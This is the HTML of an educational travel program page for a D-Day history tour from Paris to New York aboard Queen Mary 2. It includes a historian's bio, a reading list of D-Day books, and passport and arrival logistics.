            <div class="feb-body">Dr. Spencer Jones is an award-winning historian and author with a special interest in the First World War, Second World War and the life of Sir Winston Churchill. He is a Senior Lecturer in Armed Forces and War Studies at the University of Wolverhampton, UK, and serves in the British Army as the Regimental Historian of the Royal Artillery. His most recent publication is &quot;The Darkest Year: The British Army on the Western Front 1917.&quot;</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking 2-3 miles daily on field trips; paved streets with some cobblestones, gravel paths, beaches and grass lawns. Extent of walking and other activities aboard ship according to personal preference.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-32795839" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">D-Day to the Allied Victory: A Transatlantic Voyage on QM2</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-49b15e59-674f-42a2-8382-1f18104b1583"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>180 Years of Cunard</span></div><div><span class="rl-book-author">by Chris Frame and Rachael Cross</span></div>
            <div class="rl-book-notes">Cunard&#x2019;s first ship, Britannia, set sail across the Atlantic on 4 July 1840, inaugurating a service that has endured for 175 years. Cunard&#x2019;s success is in part due to its continuous technological advances; from the early years of wooden paddle steamers to steel-hulled leviathans, electric lighting to steam turbine engines. But it is the ships themselves, the shipbuilders, managers, crew and guests that have had the greatest impact on the success of the line, creating unique environments full of personality. This book uses stunning photographs and personal stories to explore the history of these magnificent ships.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveler&#x27;s Guide to D-Day and the Battle for Normandy</span></div><div><span class="rl-book-author">by Carl Shilleto, Mike Tolhurst</span></div>
            <div class="rl-book-notes">A compact guide to Normandy&#x27;s WWII battlefields, memorials, sites and cemeteries.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Beyond the Beachhead: The 29th Infantry Division in Normandy</span></div><div><span class="rl-book-author">by Joseph Balkoski</span></div>
            <div class="rl-book-notes">Beyond the Beachhead examines the experience of one infantry division-the 29th-during forty-five days of combat from Omaha Beach on D-Day to the liberation of St. L&#xF4;. Using interviews, official records, and unit histories and supplementing his narrative with meticulously detailed maps, Balkoski follows the 29th from the bloody landings at Omaha through the hedgerows of Normandy, illustrating the brutal realities of life on the front line.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Bletchley Park and D-Day: The Untold Story of How the Battle for Normandy Was Won</span></div><div><span class="rl-book-author">by David Kenyon</span></div>
            <div class="rl-book-notes">The untold story of Bletchley Park&#x27;s key role in the success of the Normandy campaign. Using previously classified documents, David Kenyon casts the work of Bletchley Park in a new light, as not just a codebreaking establishment but as a fully developed intelligence agency.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>D-Day June 6, 1944, The Climactic Battle of World War II</span></div><div><span class="rl-book-author">by Stephen Ambrose</span></div>
            <div class="rl-book-notes">Written by the best-selling historian Stephen Ambrose, this well researched book draws together interviews and government documents to tell the gripping tale of D-Day. This comprehensive account contains 32 pages of photos and eight maps.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>D-Day Through French Eyes: Normandy 1944</span></div><div><span class="rl-book-author">by Mary Louise Roberts</span></div>
            <div class="rl-book-notes">Mary Louise Roberts turns the usual stories of D-Day around, taking readers across the Channel to view the invasion anew. Roberts builds her history from an impressive range of gripping first-person accounts of the invasion as seen by French citizens throughout the region.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>D-Day Through German Eyes: The Hidden Story of June 6, 1944</span></div><div><span class="rl-book-author">by Holger Eckhertz</span></div>
            <div class="rl-book-notes">Almost all accounts of D Day are told from the Allied perspective. But what was it like to be a German soldier in the bunkers of the Normandy coast, facing the onslaught of the mightiest invasion in history? What motivated the German defenders, what were their thought processes - and how did they fight from one strong point to another, among the dunes and fields, on that first cataclysmic day? This book sheds fascinating light on these questions, bringing together statements made by German survivors after the war, when time had allowed them to reflect on their state of mind, their actions and their choices of June 6th.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Every Man a Hero: A Memoir of D-Day, the First Wave at Omaha Beach and a World at War</span></div><div><span class="rl-book-author">by Ray Lambert &amp; Jim DeFelice</span></div>
            <div class="rl-book-notes">Omaha Beach legend Ray Lambert&#x27;s unforgettable firsthand account of D-Day. Seventy-five years ago, he hit Omaha Beach with the first wave. Now Ray Lambert, ninety-eight years old, delivers one of the most remarkable memoirs of our time, a tour-de-force of remembrance evoking his role as a decorated World War II medic who risked his life to save the heroes of D-Day.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Everything We Have; D-Day 6.6.&quot;44</span></div><div><span class="rl-book-author">by Gordon H Mueller</span></div>
            <div class="rl-book-notes">June 6, 1944&#x2014;D-Day&#x2014;is a date that will live forever in history. More than 150,000 troops landed on five beaches, with over 20,000 reported casualties on both sides. Rather than looking at the big picture, recounted so often, Everything We Have: D-Day 6.6.&#x27;44 tells the personal stories of the people involved, in their own words. Rare documents, artifacts, and firsthand accounts from The National WWII Museum&#x2019;s official archives provide rare and poignant insight into the thoughts and feelings of those soldiers who fought on the beaches of Normandy.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>From Beachhead to Brittany: The 29th Infantry Division at Brest, August-September 1944</span></div><div><span class="rl-book-author">by Joseph Balkoski</span></div>
            <div class="rl-book-notes">In this highly anticipated sequel to Beyond the Beachhead, historian Joseph Balkoski follows the U.S. 29th Infantry Division out of Normandy and into Brittany in the northwest corner of France, where the division was tasked with seizing the port of Brest. The German defenders, including elite paratroopers, fought fiercely for every inch of ground and inflicted heavy casualties on the Americans during bloody house-to-house fighting.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Omaha Beach: D-Day, June 6, 1944</span></div><div><span class="rl-book-author">by Joseph Balkoski</span></div>
            <div class="rl-book-notes">Balkoski is sometimes referred to as the finest living D-Day historian. In this unforgettable narrative of D-Day, Joseph Balkoski describes the minute-by-minute combat as it unfolded on Omaha Beach, allowing soldiers to speak for themselves as they recall their attempts to maneuver bombers through heavy cloud cover, the claustrophobic terror aboard transports, and the relentless fire that greeted them on the beach.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The D-Day Atlas: Anatomy of the Normandy Campaign</span></div><div><span class="rl-book-author">by Charles Messenger</span></div>
            <div class="rl-book-notes">Charles Messenger&#x2019;s vivid study of the landings and subsequent campaign chronicles the gradual evolution of the invasion plan, encompassing the intelligence efforts, the Ango-US strategic debate over where the Allies should attack, and the elaborate deception put in place to fool the Germans about the true D-Day objective.&#xD;&#xA;&#xD;&#xA;At the heart of this fascinating re-creation of the D-Day campaign are seventy-one maps in full color, which incorporate the latest computer technology. Many are in fact based on the very same maps used by the Allies in 1944. Specially commissioned reconstruction drawings and 82 contemporary photographs help bring the beaches of Normandy to life. 178 illustrations, including 71 color maps</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-62361216" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-8224203" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Apr 25 - May 8, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-8224203"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 25 - May 8, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 25 - May 8, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-85831958-34a3-4245-a51c-d39152f2a18b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Cruise Line Terms and Conditions of Carriage&#xD;&#xA;&#xD;&#xA;Road Scholar participants enrolling in this program are subject to Cunard&#x27;s terms and conditions of carriage, which include an assumption of risk agreement, waiver of liability, and other important information regarding your rights and obligations. Participants are therefore encouraged to carefully review them in advance.You can view the cruise line&#x2019;s terms &amp; conditions by visiting their website at the link below:&#xD;&#xA;&#xD;&#xA;https://www.cunard.com/en-us/advice-and-policies/passage-contract&#xD;&#xA;&#xD;&#xA;**PLEASE NOTE: Cunard requires that you register online in order to print your E-ticket(s) and cruise documents. You should do this as soon as you receive an e-mail directly from Cunard stating: Online check-in is now open for your voyage. This e-mail should be coming from sailaway@emails.cunard.co.uk.&#xD;&#xA;&#xD;&#xA;**You must print your own personalized Queen Mary II Luggage Tags. This will assist the porters in getting your bags safely to your stateroom. Generic tags are available at the pier in case you forget**</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-8309c19c-b9dd-438a-b3fa-0b99d37f8bbc" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on April 26, 2026</p><p>Meet the group at Les Jardins du Marais in Paris</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; followed by Orientation</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants that have arranged their airfare through Road Scholar, and are arriving on the designated arrival date of the program will receive an arrival transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;If you are arriving independently, or have made your own flight arrangements, taxi&#x27;s are available outside the terminals, look for taxis located in stations at the gates of the arrivals levels.&#xD;&#xA;&#xD;&#xA;Trains &amp; buses are also available, see the below link for further information:&#xD;&#xA;&#xD;&#xA;https://www.parisaeroport.fr/en/charles-de-gaulle-airport</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Trains are available in Paris &amp; New York</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, May 8, 2026 in New York City at Queen Mary 2</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Disembarkation after breakfast</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Transfers are not included. Taxis from the port to New York city airports are available, there is a taxi stand outside the cruise terminal, see below website for further information:&#xD;&#xA;&#xD;&#xA;https://nycruise.com/brooklyn-terminal/embarkingdisembarking/&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-10415782" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"b815c3725b724a71b3fac648d0a13167"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
